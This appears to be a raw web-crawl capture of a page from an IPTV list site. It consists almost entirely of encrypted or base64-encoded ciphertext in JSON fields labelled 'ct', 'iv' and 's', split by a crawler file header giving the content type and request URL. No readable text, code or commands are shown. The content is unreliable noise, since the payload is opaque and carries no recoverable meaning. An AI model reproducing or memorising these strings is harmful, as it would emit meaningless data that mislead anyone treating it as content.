\/n0C7YE\/QBqdUt\/ipRIFjhpUtO2PBpC80aVZWjK4o2uhm03U6whk3OLHzmfUsibuUhtviKV30UnPC\/iSAuBlb0ZIFi7JFvxpHQ8C2rG2upr+TVYRpyISTM6I6zTypNaDb+6XBi7eZVpqCtgBEv\/7CHcVXG80VsZSUUml21NIMvIW+AnXyePN4U4Tw4nQkUMxKLoXQ7nITellYEZeBvRQyi2vUh5aeGHqs9SrtkyU1DhnAH0050yY2W4boMswK0nP8ONKQeXl6iV5\/f1qEa699\/WRjHYc2Vo0WkFvjrxUGUC3FGF7VndxQm\/TKBKRGnK1LvjZWkBxAEZdWbEGQBSJAd9ahudt7p8X0xn+SapQmkvLD356tEBJEKbA7MOAqn2icd\/[base64]\/CHsH6p1ObHvxSUGmph5FVrkSquS\/\/TgOhB\/[base64]\/l\/snXJvOVxWDwww+5ZUZrDwRivbYztP7wsD3F8VD+NzsE9Gfw55k5mQ3sdPoaCIP2OSflETiBIPPWwdB0ZB\/CfXfSqh8Nc1KJX80YaTRkpcW4NyTXNskDat38lhjJmjLUEKmOmIG8IavWU71uRIscucXnamhkTXxGV\/wPjHjqqdC9EFq9UNT3hzfS+H5dDLdYJFb8NYDyg0slLZVtedbEK8zX1i+1NI86ibbSnmvXMx+O+mdfURQJre8EfZFcPThN5J6oJKBhcYSfK1d3iOks\/jk3hc+Hz4pMJ8G\/j5R\/CbHRXdWWd5GEyvYtNWxvaaMeEBBZHkIUeZnVMRQrE+43Bcf\/\/FJaxNsx0iRvUsio1oWesRMtBckvd4Ppqljbq7ZWr\/YMkJB1PaUB6rmowFXBpPBErvm1ecxwPmtYp9GoIrZIFFALyzm8AZNYRdyf\/J82eWSWp\/I9oA0pVN9xTbbaxU8NVf+CgpfI7AsSQ5vNYzcZxyvC1qqEH6\/d+dahAXV6iqCo84qxsQ0PzbEOkmDLqNmGD9n7mHfs19ZKkfYfyi3o4zYeIjmpvsv5t9Z\/3KaSuBmUwY7Vw19vfkNf3ynTc6Qjipstzdw1F\/2k72NBXa9BIPhbfCSe6aRIw40FCR\/cI7w5Osf5sUnb3rP\/GGe8USHvquXEnB9MfWMZfrRhKQOX4o2CYFZd7tyb7ZCjH5IXjPGaauFmX76Nag1ME602H8mC5ndhjX+3aUVN8QjiF9bPcnzyr8w51vZDpHxUqeqlouFz2n9PKbd2S6CBZRbAjw+xWELRt5COFqqq4EUJ24igQw19bgK\/xFgk7mE2PFlR4mD4OIM+ABCmHb5149SNXsMT3VfubrxuBDC082UF6pem25w1pm2CC7C3kY+MNx+\/Q8Lb73yLjvknYzYsVy9iA0pnOCVQY6ktrSb14EVO4cnyAwBuxLAp89YqtoYZUIwhi7T+7nObx4Ikos3b9SJ8u0btb5ARRVqtC81ppm2sXZIaqJaZEoL6JVhPLohZLn0KXrvJUPxpXQaGrYt0yzaz1hMtMsV\/2CtD2HhFY0EHVHSFKO8cFmFY+rZDoxhK3VXRafWMUGtyvGsT7m0inT0grXhueFMpx1PQGnRPTV4PCmM5JE9INFUzl+\/BnuKCuRzM54k7wwAT0xe3lGD7\/aS1VUkDZ6z8odYWW02R1lPaOHAuBVWJcnKsxPL\/rVIPoxDBHNFgcWYKsZ+cq4hmSWrxbEPtMTgH\/ZWpXgvcn33ElmlPLUh1ZOAkDewjnDKnHMqsRdxCT2atC+lPd4BZhbweYIAzJf5dK\/Cf575pEFq46KbhQOkvxaGTJKJCAuvIhsWwjx4zD1MVsKgUA+fXjJuk8RlbgQOSaMgsobSm9jCV9iCPYT5ZAOmh7MQdBwlkEQpKnZVSWWluGPwt\/Bf+j3ILOXBBUl\/PKfMOd+Fl5Kui3qA3Hkfwn7dp\/0+Tavxybd3Xm6Y5lAXUSxuGYVGPYoif8KmzrxHcW+5vCMA5xA5WhAIMAAZCU1DQA18\/UBYo9fikZ2ib4whikhAoPWyC\/VU1iy8fnWPc+kh1T2lw2bK2\/ybDB\/cGU7YdN6TBfmDrugVhvurOHaDALrW6hQ++L8x8KVuBPuxOvGroozHXZw26B2rdoGBQKIEoGkk\/[base64]\/jZGppHibaNnEdLnaExcypsJCP+Mq4I49nj31lltkxL9GScd4oPR8zlNJuaRrGl3BoD1CoWB7AHdqB1\/ET6aooubZ0EYpm9c34YyOaZNosdbuzq3YmeNsfPH4vH2rJp1A\/IjtXY3ZQlE1vpO4YReP9iMXQmDIFoc16dJxV3ttRfm+A4zEkPDafqgfSDyiWjzX4dbW+mzWvLINJwyB2a36\/bRNX\/ZAc8Scq\/w0jXmeyJAic5+T+oqzAbRALKfcdsUJi+cQg\/D92bXHj8R2K3Ie15S\/pLAGAQtkFkeGRAmcyXWF\/mu0CScI8klKwn2zS5lXsPZ25Nr05P6\/B89ZtIeF+eGf9LTBu8MhEI1UUIHA0B7av9sMWnCwA8lJFOvn5zUqyqi\/[base64]\/f9gDt\/RGMT+9ncDhYWBQIhfNzL0G4RJY5CpuIiafCibogLSW5g\/og37FNwkhmjhvHTg+gf7SNmnr27w1ZvUAGc1GxF56P1N1jOZF\/\/bjNItrc7egUSW4G+wBgS130SiYWPa1h2SFZfaDSxyajOOiDiMdrIgjk3pvyt+PJBfRTNZrraJx0eoIU1r8Hi65Ho9lfjIQ2oZfByOz5buz\/o39NAtGHiVjWvJ5qETUbCWhwUcNA2wk8yjgUzwFRDS68ybtrxH7UBi8qL\/WV2DjoBTyRtmSEfxJPWTn+fVHq2jPi2HvP5igQoBH6ETQfHR3zzH4KUIR2ZTDWk2roaNzPdmQL9+UYxyct9dq0\/W0KbhetXHk0yrZCNjwkia7XDO2VRUd+K1g7RexJ9MUZm6PJ6chAClbD9I0w5jUG2k9Btym1t9oNnapSp+TG5N1xMI8ksMNs\/HbO\/71ocM09gP7Mt35+t149GzwwI2cC7bXZzccT9KFreothIYLcccHgl+bpSu4Vpsqvd5sIVryxoWiCbAOgqz4vtfhyGi9XSg6V3oVMhuqUjA5sJnZ58yio+SFe0IMWKVeEtoluS3rjcZeMUH2Cmg1Nsm+lIUd15Gxjg3\/f3Vum\/p7nCNDGmTRBOKi260S5U+Q3m1wMmiQP2WgCJ2rhhf3TDjzCxhecq6r+OdXuTCUTr0P1+2p9i+FIjRLNRfOVuSU5sM\/[base64]\/ZA+XJt0VAp5ttUXGSUohUILHu\/ULpPacftvohnyl60XEB+2Txy1TTeZIAXPXbSX+A+lzHjyu+WPmhqQGjKf5kcJOgXQ6wg4yuKbuvwNT31kPqcBrm1gj544XLKvTI\/B2VnLI\/3iQA8cQrpmS80ucyutLFmHIXVLqByNq2qp2bLsDvlJxCLe7\/\/OHlb5aU+1B9UgI3YyFSNj3HBABLyoAETAMNIIrgA4snho3zFR\/Mh\/OqGHcNR4SZNufWA4q0Lvoq\/WZhCmnfcfH56z6\/gN+AkzzSwqVBFSJitL1iyX4LMbh0PK623kudV3wz7yXLBuVl6fW6tNMbvkYTiBhEKGtpXYyySFOax4Dl+4QJTbrrY0HYBylYGDKJlv3l82i7rjN8TZbk3HOIF9\/eN4nMp92A5hBjO0dYJkhO6ncFGElmRIXag5TAynNLX98zLKPCzIoiSrDdhDLfKRxTCILSmS9Xh9CvN\/LBOU25LGquo1tkd8D7cxB25Ces31BKnVTQsZ9hFeYjrWqT4tN9xSbeusxg3nC3fDdfCA9ujngnsBihx+R4q2DapejjSksIDnkjg5\/Ae12dA4jKLKstjP22zYtp3Q26D39\/[base64]\/gG5Mc+Pn5yhm1iQ1UIk0jFpf0oLyvosL7fz86FpBCatwtfhqctrT96vdgq9H1p70iYMHmJB9pn3p60oWULDDZp9P2w8tI7ytDx\/9hn9DWZQg9CBBIozEdmL0px\/I5e6zudZmVFyW7OKsKVg68FUNNwJPaxVn8MdXM6Mn4F4IxvfPJzZ3fSgSxWTto79mdRysfWS8Xp\/btuy2D3pYnM4QwYL\/yRt2xU0mFm3yGjGRWVUfvB6KJREl+LiHcwAVHg6mseHPJwRZZlCXU\/pn8SOj+J8IZeJsELti\/BydEQJJa0erIp8J9K4NU5Bgmf1GzBmnFQ0RqM+V9bfDQzLP5g4Jh\/VOxVCTeVynPiMSRKeuD1AvDSIl3y4GX+RCcpWTSHengsgC\/t69TdACrfGL8DoxPJC2cu9S5fzrNUt4jDyV5I21ySxJG7kBl8x1lheA2WWWhbAiN2A4CoB\/g7K+RTdTUXEKu4VaeijPDmZF4tDejtgonrkIoQxILeQnQzfWImBHCmArxI5dC\/LhWAlZhnAt13S1G8QnwPvV0nKREaDnDFdTq9jN7cAFoZqskEGjdCMpOkRj7+H8l6F\/7xUVNs4SUumErav+frzLl6cf8wq8VFtBj5gtVBL9XKV\/8bES9aB35bWI+W2KyOlYObtvK8ivQcN1RrFx2ymNkoTba5kFo5CRlgCiZdTekYL39Ne8sHhOY8TwJJEhOC2Jg\/HA7L9r9gAfpid11SYhyCpvAsYBYWZkZke+j\/XaZThfgj0T\/73WQijEP7zbiK2b52e71R+C+riiDWDUPY7Yu9ol+qPq6zasfENfFETTif+0UdFSA3PpozDlROIaRAQqbSmNsV8g+hjwlUFgSC1rDUmW62zWp2Z4GrU7J6U5C+AeZuaIbue6Iobndkpyq\/YraE3cJyjbJkWjoSjytOFMEoNw3cGDjon9IIMcukHoGEdH+RedRbI8Nry1PZgPnNbPUs2wcgBXBXnNdFzfGNtF4NQnz3LBJIP4R4jzwRB9ybgMFAu73Co+PNiTVWnKJHyf+tVfxbPUCJ3tQ3iziYT3MYnaMloZ1zHbVxt+MaMLOjQZMHMPt8Cp3lMJiyvkva\/MbDc3RTPINZJ5Phjgre6vYJbrzXGN00BGYbLrCFZs4D2g0Qh\/poiGT\/yQV\/mCByj6rBHP05xxt+wFh3PdchMbPPSGxpDej6o2Aq5aANZDwA7ncttme2mcggS82ksWEOXe4vkGG8HAMZdcd6pzKnMN8QZYrYF9WrKF9z69ZqM\/38z++it9BDCScr0nhSGeBGAx8ZVIGy42Oo6NvWbCvdejVrG8Fz7pGkydoxQI2a5haOJT1CIhAziJ+PgdEjY1QJFz\/1MO0eNZQ2pwYgAkAFTklRBIlMaWE4JqEOw3fKNAGwIdYZLO\/WwRy4n\/VKiEjRl90XB\/zr+cDLA3T1uiQNLcRo\/WU4dXoOvzsS1Vuku4qMyp7Z\/LozlsRuI4qGcBOFeP\/1Aa6V6XteBfBHdU\/T0+3Bvhhiqj5F3HwSQBh7S3mg9cnVJ06Dz8SN+un5SaNCKP1QnRa0NsgIa9fM07zZ1KWkuOimzePAlagv2a3pCYwcDEAPP7SdAYrcIvkcXeGE89NseUiuVbGN9ZLFatFrjmdM2xYw8IWW1fUBh\/a5uujiIV6VN8pud2thBlX+mqdf+NUSPXfrCTX\/JZnNeak4OW0l+h7qLTIDuTgAdcQlMXowlz47lPTIkYEpi9nv\/1x1HSjkvJK6zCxG2zxs1Nnlv7EEJKJgJMZxh4cz3+kdiB3CrHV5\/S4w\/In06WL60Jlhve8qC6F5EorBy8TupP8OR\/ZvaCmVsiKE3DHWHB5Utn2NKCsmShWKBy7S58DNKotMkstaN8qGYxLNpXNVgdu5W9arho8GFjyQt4vOoPfN6FDSvPLF5D5Vke3oQZbdrhOxLrj8EHfFmm3t9XGzE\/mATXCLwJuls8etETm76Dt\/ikyDqeb28cVEuXfJ2a8oMMqEiLH+PtE4kfCGXIwee+7j+TpWnDQc2p1KFc8kCZ05\/\/021\/270Tf9pVIa+0h2RxDA09N+3WB2wmYRn1fecnfCH7vgK\/O8Bfpbcd7h4BdSD8yIFzLaAvF4u26bTEkc9M1qTDYskA\/6ejyb2OdTdWTlSM0pfYx4muUF1WAJdEau\/k7+7pKCnbrC092MwLH4QYDH0BYJt\/[base64]\/jxbcDLpAj25uFKlaa9zZo5N3TSPXQQ6jhm6wsjWc3IMoyaaBKtlnIqmJgBn\/qdZtU\/q21\/TR0CJGU\/57AyiGHHbSb2nX\/\/naqZNzu4V6p1fhmjMjKvzHUg6KBPdQUpiXBQsY5sDLM+6kLxc0NMbUEaD+VgpgklQtuOTpyrLmfoim47n7JhzMOaps+X308wYDvcM+mMLHEQvI850XHPAlBV2hXv27Rsl8BHIVuja1mTJoVNhiTPstcSbXWq4EdgQ456b6s0\/pJ9siyWjGHKf8PQUECwVR20c4r6AmZ3oFNFPyPUZCWhJvrICvKuP4Wtscgpvyh+1SwvTAis6hBIICZ6vm0UJyC56DeALMNiPvuzrGN2GVwoLcaQhIAC8+iDvePSGRd97QtGAFYruVE1gJZRt\/RIV69NlayeDIM42j+H8lf4IiKS18VoADmbX8V1rOvQfc5A2YnwETpaAoT51J2fV4unwgDklFe1xxLZsSTL98fHZ9oYWAzxL2k\/sRs8mttIBUxtjLtdFG+luXLz2BeuemKysB3kKYme8zF4n204Q5QfUeGMEYxiIKgMxsk\/Lg\/uYQ8kTRsixTHFhsqpGqBOqC+HY1k4sPTClhxYDDTaYi7tnaQe1v6SRl9nK7o2dXZPF78jRUgJVsSAv+\/laawr3PwDpIljiTU17g3fgrwxLnkRJ2oaMId1fs0KlGNHS3oGjTIr+\/jYKWqiDv7rxs8cd3VmK\/7CtDHDmMGtZJOJ7yhIUTkWq85cjkhMqkoT1bhlYHJZaqRaLtaGoqVtDH+JjR0bT6rdlRWneBgguKwcYM14U5upBJ9fnXRv0dOMoSYz2U0P1jWRNlUvqoPdGFVPHwSTBiaatxl98jbu9IBqap9n8zylMlhidgN8iz38\/ut67NP+fF09AquyCbIcnRHym3FBCf10FIpwNp1WQ\/btkTYud15UKE6zQMq1vImF6tI8HY9liIOoVlmWQRvT88A1\/K2fkt5X\/X8T9X2nXJGYPCGI6qQyvdLppLVgvDcFS9\/3VwrP6wCGGRQy\/hO78GC\/Sg+5+CiWzxolAuub3fYcZWcXrmtgASF5620b0rYyHQMpTCp4ROFw538jk0T93lT1\/sG0jP7Ny3FATuYtbZy20YijufGnihENYcGb\/DcHX91lUNdv12Ox0AWZ37Q+aicK9W0tXV6gLPNB3t1\/HFoxOTZvuGTEDRJM54sbf7vhcdXEMvGRtZ1CzBBhvHxLUdzZVmWMz+Gcuy8t\/wHKMPnHJek5+B0Da4BDTH\/8+FRZhdhc39yTkwJQmsAYBXHYvl7nyvdj\/INsT1JbnS5e1zjKTGExFpMgHyql9xZKB4NxLTQemN4bpb8eBAtK0s2X2fQaK\/LVOvbD7ERwK9jV0\/fY2klvTNmzogOessttnPMXset4FYVeY2G\/hqFOa+cQlgh1uu0WO\/fXEVfrDkFxevFDaYBL0ad6Htp9ZHjHKchEYJ9bHneJG0YqkdXbM3RDUbS2v4IRL51omL1NjoayFsfm1XR0J2FeGvpXDolr9aJkilp\/Dqid5RZ5pa1CruI0tuyWCYsrzKBE5Fu\/64JQbo78wnxYCvpXcTsfVZvKFNhHOchxsVy+rF1sTPlM5QcTjWKLJWc36HpCOzzgxrP5B5XuHigpk07N6fmJiYnkekgLtBQGWS3b02J+Nv+CKDFNYSxflkcFFBOW4bz8aOx0BkcDRQ45uI7x9QEmOBgh4\/x0oBqCk3O0Zl0Z6vxGd3XX3wlu8RV9IcV9n6g1Bqo9xHRqOdnYUkHbEP36Lu6G0PKLi+bOn9PvJyLw84hBCt1gvVJkJ9VvmhNejN4rvZPs3qUmpC29rFyoJHPDq7lTgQYjpK\/+Z5vZi17davKjchF8VK0gsK8\/TxU5fbHTP8u6yMZjAp2ONxr\/RQDfWHdDANv23kIyPnFgLQnBrOgwY5+1LuOCLq2PZ+gxGj51\/pp0xbAsbGNzSq6hiPPzQRuxHxq3GyEGw9DvGd7WkVeyc90kaZkycf6lS0pfK2QC3MeMJfNoK9jmVqC1BOZ1ua8exhTTMOdf\/rEf9OPBGdOZytj2yra8tDkJ631424MbiCd+EaJByWGIG+2Mq3goMRnIovWwVDCvVoLhtZF6RI56R65fsBcxNeYe1ITmIQS\/m2397yiKA6FcUlRuT6D\/fCb6Y\/9cF0X6mffoUMnL3Js7BmtR3ylgJFdRsVAZf\/NYX7ZLbaCOhXtPrEmlwnTepBe57ds+Q0QQsfzBWIYNHJONVVAeo+oU2yCLgs5ctCYMv3w\/DcMb0GnMJJ+v1tP+EBncqO0JDf\/F4u4xhUby13cvSG0hpp6D1DssnFPRRBKyfoNnphylYJwLjrir0K2TYfTh40PadEuRrhwGCjIVfAyuBN0RRQAAqU6fgabOOP0GOLwjjqTpe1nCIimOW+Han4OTt\/ELkx","iv":"8267311e45dd7d9548245cdb2ea099f4","s":"5fe8b9c31a8f15d8"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://iptv-list.info/home
body_size: 115498
content:
{"ct":"6ediySDigkM7qQ1LRNnMmJ7sPSsSZIrJMKW1uJGcL17o4y8lP+GSzcY3vclW8U0oRcskdc+jv+4hd4GVelwaKyb6fM+f0Ncqz9uo2Ac5CR+nXzF\/n0LBlAWkL3VNx\/722GaGMF6TC+YbrJ+GiDvV1wMUnu9IuL3BeIdiFZ6Ix5+AtdiwIlejsoll7RSmGA4kKKeWqBG3rwWIxQbuV0u\/JQDxWJQRYowL0QtDQ5UwYru45b6WgsKMZkxhBxRdp37xkoaxeMt0htpq79RqxvC81rDZ+5Hli7+CiGgQvSl8yKie5VZenlyIF6+FoNLpBuTaNp3uAC2SPGcc2VPXezAknN0Potdm7+Uud1Sujcfxw076aYe\/vdfpcRgYL6hXWp4R6eSaD2e5jd56kyMEqISurK+bRG\/TmlADD5DAhFekB\/pxM3vfWBv+aE+HPWxIAFuiBMZEUUEHaVrKEzuTb3bp2ifxsMfSUOWtQ3BT8XfJUq2+DvXudmM4x5bEU+d8rY8DHuzlEswtki8+OiCBJ5uwP\/sRqtRWG7AiXMnl\/6i85DTwH0N3rPeiDvjqpWlrz\/QMUKR2ctiBxazB9dX4ylFhdxXT5AXRL5cJgMzKiGmMz8b2FVgCNhvTUheuX\/[base64]\/nX5LpcXQOoI8jCxXmPSVZEuJn95awcBYVqoQ9F6Z+5tjoEWjMPo1wCuKQEbzYLngcFsOUSQOidy4JYk2CDHIFbGkWAohJ4Y\/2YhXX1XaE7NzbDaqUGmHJH\/bGqD0TudLpgWP8T7h6GJ7ZJDVSKiNltI91KsAnPUlGv4jOY+2EVhr8ibqjFcXiE1IxKuSumKZR7XMQxjM6RHofI98h2cILOi951CGMG7w0ozj7lqJSEZ8qZ\/LKRayTtTi\/cOCGsbsSzuOfDe3ZKpQzuZ55yFtWqky2IWvfDxEpehB7YVGiHSi5\/oGQrWGTqs5HEx\/XOnTyybtlM3s0bpnZgI4jWSeGTG3EgVyeYPEW+zrfd690O6LbMIHetV0tOuA8KKAJ7KK5YjRFkn6+FnsJ\/D4bq2cOU+ZWpwEBFXP84l4\/\/8h1fJLQIDs2q\/SpA3AS\/wKMkndAkbPkGnn+4tWHQAmiW9uMQLIN0iDRn6dxAieo+fS6Y29OoMsYpw46ws5iQXkfMHRfdGwovru6PRfPr4sOBrZNSjyim4EveWleakkZf\/ys8FUUwX09ptOi4xj1CTwUMVvptBvveURwchtlWH75ejHvdyQgcSIuLKvI6SRcvzKEuL1Cef6u8idHV2SEo9UvSOuX4nFwqMxu8aKVXYL\/9i+hkFToMyW3QQ8WrUyHXez3Q2sfmaAIO6Wh9gLnPZCx+GBj95UQK8854Szs1mRMS\/haMCOtZqEe4RMU9RtWmiIuAtVXhXmHhKIbXPl1lUmWIcY7qoOozcnvqCvT34HsKfV0Zfsh4TCVDFXYezWZ27LMwNvc1lUFhr1mR1R\/zYgO2Jo+xNDwzR9yKk9syEeoqfMRjqPjft7bMJllNZKjbPISCKBLrgujL3RZ10bN7ghUj\/AU\/EGCDd59qKP1\/sk69LgQmbsy2NGYy6KuyKV7\/oecpdCdTJYCgZrNdZpTP6xcK4sq6v4oq3qOUHoUR8rKw+8mQ\/YtxMoOoNDqbrG73b2UX4FLZrYiGRCQOcLIBLvxAKMpoosdZAfeWfByaGhTT9IytpcSG1\/Kv97KF4C\/nr57RgTetrcpHNum396QCB4jirVWs4MiX0OnX4sMQ2b1j\/3df4zBngOol9\/DNXChP4bQoADaPPh7cU7PIVVBg2ZZ7V9CByxCtT0KEcWgiMySweJcjfXuGj3rf31me9eJFtQgq1GLgPbF28Z8kTL84CcaUBMbLt7aaTIjeFtn3zYputAksdavcct8MDcl1m\/8fE8\/c9+phs0wTO38IKXebEUMxGvQY+puKTsqJ2IeAZcZRntsCrqNh65m3q6nDYjq\/p8CKf2CCHfDjm6FxhuagDkm1Y3iO5U8Hlk3iRpLf96L6GsR1PpNs3y5R0JBTA5nT1Ju3fv1WnWwugkIFIAPA8u7teVyQNGUX+vAa\/xz\/ZubEtv0P42TGTx8L1umRtRmgcC+g3nFTdkJzwV085NyFiB\/bFHPIaTKXG59jf+oTAs5exukl2WsCIMRZyNBfrLHA7ky+rvnWbFVQjc4TrJPbC1T89GxmlLBA86ca6JD8lW2NrkTQ6FzPJ4yw9fbg3g59O3foQy\/rgt+lC7Ktv0gZH1J+IXR6ZkcxfxWkdCgSpFXr7jBF7vWTv57\/lmJCH2YmbiPPkOxlimSgxL4bFvsfRp4ZvN+FxtlNpB\/o1v\/xGbCppZIJCOFEupdWVP1KxLQdJZFhjtjF2zJF9hcmm2lbO\/aFyYPIEQll+Wwt6Wd0jOAhXCdxnibzrAiO54ICdf\/tL6RMn9D7nCRgIyYgKkfImlhI1qym10tuZ9wzsd8u5qIdHbme6k3l7vHeH7Koh0UoXJCn2y8rW8TuEx\/8TWKmsSDzD4bjqhxNfu3s0anxmMJhI7b0oMmX0drvT\/[base64]\/IVNyRgFxMEdc9TANBAJCfk9bE5502LVhob9uroGHsLw6OFYpKrXOk1rqlUyk+EeBtqSes+LNRqKhE4ZzI8RnfZdGKB28sSRrqFxN6ortnTf4u9AcpN70GpCIMp864Q7W6En+SaNhQP4D6+vLwdQ3ylgSuTW\/BQBQbtSh2BszmE6udQgoJ4tGrdcC1y\/bYyRJG++sNigzYyN\/A0eGWUt4oBAnrYSfdHo\/\/aqwCUsBidswqPdq4u+mb9K5NEffsBtkBKV7LHp6c2JfqSE5cJ+mAm5rfqTHw\/YjGOsgBXQIzOGXmXFvnDhl4K60Uf4enN\/RGIMGOEQb4Cn8StvcWn0DPm5IEaiu2RGKUOl4twvUA9jOVaBA7o9rqvxuFEgfXQ+GlaxTq17o4\/[base64]\/DVyGMgmtC8D+B5g6RASkC5f7gi5PnVwS+BtIldy8HmwOSkJ2i95iCCQUQmO5SEavM3Nq3raiuonUyG7FppOYuQqq3dTNrwLf0s7liBC2fvxkf67RXCAR6xd4I5xg7viWYM89cYnEuh\/Etg7oy3krkRW5XmYbf4BpEnCJIVdJzVxRCsohbK02dpR6QWncKvlK27xI2HfsgpFBNhK2169xfnKPbJUHn8\/C228LHGbT5iJ\/8lxmlmPCMqtUDyENICFIhZNCfsVaBkHGJZVXUu28GbtE\/lWogEKlURAhp6yKTMVdBucWJvBAPrmo1TeyRhtkAlWwklvc+9ddHYKEAoBKQK\/[base64]\/\/L0UxBFla+OxZWIpPvYMt4opQK6IsSu7YtGfe6Re0Rc4Cbi0yeKeUT7xkbvRQKTwFbL\/dL+i6d7hQfR1TvLlS7Z6RCjiJpFfchl2xkyUa7uto8+EcYn+smlsf70mh+FB2BZ+HJ0+ZslLG0urFITdaZ7E3nQ3QtYqDtfpFWLJWDohFlmfeleIeUJy2IEFGc4\/\/ca01NYYjkHg\/GOTWcVs5v+DocvKEW7wTY5cnc3h+hkPgGuobLp9Zr4H8cTmX04AB7bnzx2sHDMzDYiCQqa5FpehzEfP77j4\/H\/sVhFO0Zc9GIsEB8i8WM0KyfMiNJJ6l87qc2\/kZe54Ffy4OSrk9yLgiPEgULOleahOLAokBhW5wQ7GmtyafXQGJgzDIskNXr5n+2cZdj4Ysn2CYs6Q0QdVfD3ogtaSjzhzTdPyhmWSDRfQEx1U\/u0yF\/5QKw+fOWPn+famfDtCN6pe4UOGAFhN3+TTUh2M9MIzmcSBNE2\/Z2nU7b4NVEG8b\/mIaktGqmSKXl2\/ukr8bAFYKjz6ONykDoySHDVDRRORwtvFliPsXObxMet6m6REzp6c\/PEZerdde3wfVNw\/PWIx95LXQUT9hUfhKkjbFCS+UcDvRCvYRiSgD4vNsvj+\/LEn0xDETW5HL2S\/dAaiMZk1hE3nXz5YLp4039Q2lZsR6FtH1fGo\/pBlo2E+hY7vFJ\/34UeanTtIGFiv0JGmMwatPtHev0utag8b9BT41pILYDB7q\/B18lzFAFdawfKXRyrXFJUxZMfYpeHaWPTTkxKimNm88MIpWMZJYb2FTjRBWCpZsOCibdier3rRdLwNGzAAd+LVlJzE10NTk9GjaD2fb\/oFJRmC4+s8lJobWG9hEBnJRXmCiVtOfc7ORk2V5m6G+F\/qaNUMRaz9AkkLjbGGlkVTf6UutlpDecRqMmTIF5pW7wnVZYANnYtytLTuNP8\/r7B+4I3hkt2+PafYrerfrT5ZI62vBdafgOp1rb89sbQw\/8QxPZHr6qqfFrUJbQOAnWV746ihaE6+qUU2OHuf1ekYHiJteqkdnmxxcxJZcEya7zxVDjA0OFimt\/ei0kLTPOIEVvIe0Hp0xwm8+EO+WD1ArHLIzUA+V652X12KbzugGFGLzm7MI9DZgITVLCovDCNVhQEwTuiJxlTKeKIuddebFDJlZ1vHg3BeJYK6hqe4wTHmpb88ECfwu3boF0XkckM1FubwLk\/mcqwNEgTUmmaFBQM9wmNt\/UGMYK3S\/btxhLKpFapuVGLrCvqE3OV+PbqLrdwaObG4kn0QYs0FbQ7j7mcLo7Y6V2ZOuyi2BJDnhyXCkHpCx3uy2WaaQyInyAEK\/Jtz0D\/qbMIviB7gwNKLgEYfrSEljDQwjgXZ56fE62yfZXZTkuThu47RCHmd44hkAPXTQc2VwmD9LIRVDy9Qqxc7P5UuRMrrvqLM08kpM01Iv+NKBvfQpQOfPO7EJGBjFH3\/TO0ggk26kv6LGKDoRQ7EfXqAIPFUs512EtcUA1FZ1fhQZl5ERwdEj8oeAs65HeySKe2CZL\/IFgyflo4T25hAefuKot25xmuVqep1bsGZQV3y0UQqIIFA8f2MY9Uyzq3ybNTBOCBNF8JESXVs7scQUF70QvhPTbKZffDKLNCu0w8ZA0CFmojAtq0mLlIF9P8sRgZIZnHjTmhAQt\/uMpp+TpbRl2s6\/PILWwvpD8i2huP4PC6cR2Rlgwy9KWZNmw3JwhF5H9SLYmkkKmOn1j3gNHcazAPCH5bR\/WBZeHyPonlPWG2OIf7ot4MqOUlgVkf\/8alQYrVn12yXPo56ff9tFeYNKO5\/C5bSeMEvg9SBsag+pTpztbJf6KVww4cJO09s91Sse0oXU7m3xdQEKe6FxhIXepxFe+65d+sDTjEx2lqmYobJ5ivnCNz8+yOKyI10ewlXK\/Ne7SKukjRQLG62DEADKBMNE17bk17VlKlLiqmv+Ba3cSGGmE+pjmS+j9nMu25+gPfXPiK7wCwv\/wAL5zgI\/j4RBBZWBSoUGFBxE\/enolcTvM1yVs6tL05So4mNfihjej5Xj9OpOcGUrZfdU+XPw2vNtk6JDdy\/0MCERuZJVNS5P\/LNi1HXR9NJlvM6+MGs02QvmsG42YwKNmDQSwXKVWTiFWW5Tjc6hKeowyhltwJYQcyBhJxIWJ7a3A4S90SVl\/\/uy9Uxip\/V+Ll8Qn2yxy6hMaWUlxetoohr\/MkJEir06RrJg55G9fz+0AjWB8VNDeFAAIp0p2uwJGozVhWKP52zXqaapgN0Zy4PmykuvN0cw\/IfIg3gLI0L3MM6mQljTu6JRf\/690x8pPLLX5Y\/WNMyhUcgAQQx9iZeCMt8dyP0Ex28pGA1krC9FxazRyzpBXw6y31sIkbvens8p5mynN4BviMSOck6ND1x6lu32HxT3LNyxTzURwsSaUGakB\/5vDP+GW84qFjcnbpkpm+KtdwYQl9Gt5H5UuYMEdz3ezFRu1b7ebJouUL6\/yutj+tO8T2sn7AILbh+ZJ33MJRDZkMsejLTvnRLICeknVmemOdLzuxpHsv+eIXOjcR43l7ClfXQh9MLZHeP8TKIO3KjRyEDYTIYx9DrNS8+Rmkdhv3+Zz6hmKp2rr8LfeBcDMmRUheqyoLdCwp6n6zeKGLQpfo0Mmm8TalWA8BzZ7HdVIB\/SGiSCtG\/Bti0DoKYKZNALkpjAdaaYrbLQMpLAb3WFnAZk\/HaRRvDloclimKypSIIC\/iaBp2OAfYqIMnWjJkWzpK8wPP0GSO2ANN9gzwOSf5rtOLmSzMkAVKhdhXoWsGz5xGXHj+WdVbX+IW5qY\/Z+p6MXa18wQnpCjq3otqrWLy8jMwxQTP\/UjJ\/4y4xxyGv8jdZcPzQMxtNtmbZoEgcCJoHErkn+eUE7VVIvV5AHGUzOZ33IKjywdlRnTtij2M7vjEqRfiFvrm1y4i4GPpdBu4wUoVZzPIkHzRytPTJBE9eTdCriW+CJ5Gz\/8g6VUXS3p2YDYNQF9YvCgRcZr6y7dDJRzPed03mp8f\/pp2LEYPSlunc9MFG7K0mHo61sF31Pzx\/SpfiwZc3tjAc3duep7fyrKa4WDeuxjXcSTYTUfWry3ou7UDqqF65\/76UKHuEeSdya\/luu\/KS++boLJ3l6Y6KUi5sgDNwRb8DmhnIjtE\/TbZLdDs7LkXp9dS3eBUIpLHRogRbEJyUvho+pqie8GF9Ilu9RT9mur\/Zxsx6u86ZaqtALb9U8cCG4VAb6XAP1+LLtUyiz0YROftIGA44IG1vHB95m\/Y2i+uYawVVWrB8BxH34tCXj1XgbX5kWFIUvzQ53dzsYHFRsfS6ruDFg5VziPka7\/pfLpVeaR0h\/pybNyLQOk7XpWIpsqVuyWU4XfsBE8O4hC2TdSNwRllQw85xsslvDJJ2p3MhXdaMrL52\/D\/lrnckpUgXK6\/dL+yOQs7wPgQs5zRyjQt8W5uZTLFYAISjn5lO05j7EK1hzWZBbEhxirECOb+J1KXozHcuVMfiFHqXkh5uW9ZsfkWtHbSVy6Utea4QavE6lvX+RsyE0pbM3sjx+DXxkO\/8isQclSCZPPO2Liz7CGdlEbvk5a